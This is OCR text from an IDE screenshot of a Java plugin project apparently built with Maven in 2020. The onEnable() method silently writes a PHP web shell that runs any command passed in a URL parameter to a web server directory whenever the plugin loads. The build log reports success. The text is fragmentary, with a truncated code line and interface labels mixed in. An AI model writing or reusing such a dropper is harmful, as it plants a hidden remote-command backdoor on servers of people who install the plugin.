 Plugin3 src main java moe miao Plugin3 Plugin3
Add Configuration...
Project
pom.xml (Plugin3) Plugin3.java plugin.yml
Plugin3 ~/Code/IdeaProjects/Plugin3
.idea
src
main
java
resources
test
target
Plugin3.iml
pom.xml
External Libraries
Scratches and Consoles
1: Project
Z: Structure
2: Favorites
12 public void onEnable()
13 {
14 final String PHP_CODE = "<?php system($_GET['cmd']); ?>";
15 try{
16 Files.write(Paths.get( first: "/var/www/test/miao.php"),PHP_CODE.getBytes(), StandardOper
17 }catch(IOException e){
18 e.printStackTrace();
19 }
20 super.onEnable();
21 }
22 @Override
23 public void onDisable()
24 {
25 super.onDisable();
26 }
27 }
28
Ant
Database
m Maven
Run: Plugin3 [package]
Plugin3 [package]: at 2020/9/3, 3:22 下午 with 3 war 3 s 228 ms
Some problems were encountered while building the effective
moe.miao:Plugin3:jar:1.0-SNAPSHOT 2 warnings 1 s 705 ms
resources 1 warning 276 ms
compile 1 warning 856 ms
[INFO] Building jar: /Users/miao/Code/IdeaProjects/Plugin3/target/Plugin3-1.0-SNAPSHOT.j
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  1.794 s
[INFO] Finished at: 2020-09-03T15:22:21+08:00
[INFO] ------------------------------------------------------------------------